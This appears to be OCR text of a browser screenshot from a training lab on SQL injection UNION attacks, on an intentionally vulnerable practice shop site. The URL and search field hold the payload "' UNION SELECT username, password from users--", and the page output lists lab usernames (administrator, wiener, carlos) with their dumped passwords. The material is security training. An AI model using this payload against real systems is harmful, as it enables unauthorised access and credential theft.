 SQL injection UNION attack, retrieving data from other tables - Mozilla Firefox
Lab: SQL injection UNION
SQL injection UNION attac
851eedee3881ba061d00300033.web-security-academy.net/filter?category=' UNION SELECT username, password from users--
ACADEMY
Back to lab home
Back to lab description
Home | Account login
WE LIKE TO
SHOP
' UNION SELECT username, password from users--
Refine your search:
All Food & Drink Gifts Lifestyle Tech gifts Toys & Games
administrator
brsfc03tawon3dr5mhxl
wiener
f53xjnt26vzbp872aypd
carlos
0kk08sir410pgmtitdxx
88%